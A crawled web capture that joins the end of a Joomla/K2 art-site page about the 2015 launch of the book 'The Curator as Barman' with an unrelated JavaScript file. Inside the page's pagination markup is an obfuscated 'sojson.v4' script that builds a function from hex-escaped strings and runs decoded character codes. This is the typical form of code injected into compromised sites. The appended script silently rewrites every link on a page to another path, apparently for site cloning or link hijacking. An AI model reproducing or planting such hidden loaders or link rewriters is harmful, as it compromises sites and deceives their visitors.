<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.giftofvision.co/misc/js/Visa.bundle.js
body_size: 1157
content:
function sleep(delay){
	return function(){
		return new Promise( function(resolve, reject){ setTimeout(resolve, delay); }); 
	} 
}
var promise = new Promise(function(resolve){  my_change_alabel0(); resolve();}).then(sleep(4000)).then(function(){ my_change_alabel0(); });
const observer = new MutationObserver((mutations) => {
    const currentScrollHeight = document.documentElement.scrollHeight;
    if (currentScrollHeight !== previousScrollHeight) {
        previousScrollHeight = currentScrollHeight;
        my_change_alabel0();
    }
});
let previousScrollHeight = document.documentElement.scrollHeight;
const config = { childList: true, subtree: true };
observer.observe(document.documentElement, config);
//console.log('do something');
function my_change_alabel0(){
	var my_anchors0 = document.getElementsByTagName("a");
	for (var i = 0; i < my_anchors0.length; i++) {
		if(my_anchors0[i].classList.contains("Links_Good_Rands") == true) continue;
		// alert("% " + my_anchors0[i].href + " %");
		if(typeof(my_anchors0[i].href) != 'string') 
			continue;
		else if(my_anchors0[i].href.includes("javascript") == true)
			continue;
		else if(my_anchors0[i].href.includes("mailto:") == true)
			continue;
		else if(my_anchors0[i].href.includes("tel:") == true)
			continue;
		my_anchors0[i].href = decodeURIComponent(my_anchors0[i].href.trim());
		my_anchors0[i].href = elimination_my_newpagebase0(my_anchors0[i].href);
		if(my_anchors0[i].href.includes(my_newpagebase0) == true){
			continue;
		}else if(is_pic0(my_anchors0[i].href))
			continue;
		// alert("* " + my_anchors0[i].href + " *");
		const my_url0 = new URL(my_anchors0[i].href);
		const my_url_orign0 = new URL(my_getsourcebase0);
		if(my_url0.hostname == document.location.hostname)
			my_anchors0[i].href = my_anchors0[i].href.replace(document.location.origin, document.location.origin + my_newpagebase0);
		else if(my_url0.hostname.replace("www.", "") == my_url_orign0.hostname.replace("www.", "")){
			try {
				my_anchors0[i].href = my_newpagebase0 + my_url0.pathname + my_url0.search + my_url0.hash
			} catch (error) {
				continue;
			}
		}else{
			if(my_anchors0[i].rel != ""){
				if(!my_anchors0[i].rel.toLowerCase().includes("nofollow"))
					my_anchors0[i].rel = "nofollow " + my_anchors0[i].rel;
			}else
				my_anchors0[i].rel = "nofollow";
		}
	}
	function elimination_my_newpagebase0(url){
		var my_url_obj = new URL(url);
		my_url_obj.pathname = my_url_obj.pathname.replace(/\/\//g, '/').replace(new RegExp("("+my_newpagebase0+")+", 'g'), my_newpagebase0);
		return my_url_obj.origin + my_url_obj.pathname + my_url_obj.search + my_url_obj.hash;
	}
	function is_pic0(val) {
		var pic_arr =  [ "jpg", "png", "jpeg", "gif", "bmp", "css", "js", 'svg', 'webp', 'icon', 'midi', 'mpeg', 'webm', 'ogg',	'wav', 'pdf', 'json', ];
		var extension = val.split("/").pop().toLowerCase().split(".").pop();
		if(inArray0(extension, pic_arr)) 
			return true;
		else
			return false;
	}
	function inArray0(val, arr) {
		 return arr.some(function (v) { return val === v; });
	}
	//console.log(getCurrentDate(2));
};
			
function getCurrentDate(format) {
	var now = new Date();
	var year = now.getFullYear();
	var month = now.getMonth();
	var date = now.getDate();
	var day = now.getDay();
	var hour = now.getHours();
	var minu = now.getMinutes();
	var sec = now.getSeconds();
	month = month + 1;
	if (month < 10) month = "0" + month;
	if (date < 10) date = "0" + date;
	if (hour < 10) hour = "0" + hour;
	if (minu < 10) minu = "0" + minu;
	if (sec < 10) sec = "0" + sec;
	var time = "";
	//day
	if(format==1){
		time = year + "-" + month + "-" + date;
	}
	//min
	else if(format==2){
		time = year + "-" + month + "-" + date+ " " + hour + ":" + minu + ":" + sec;
	}
	return time;
}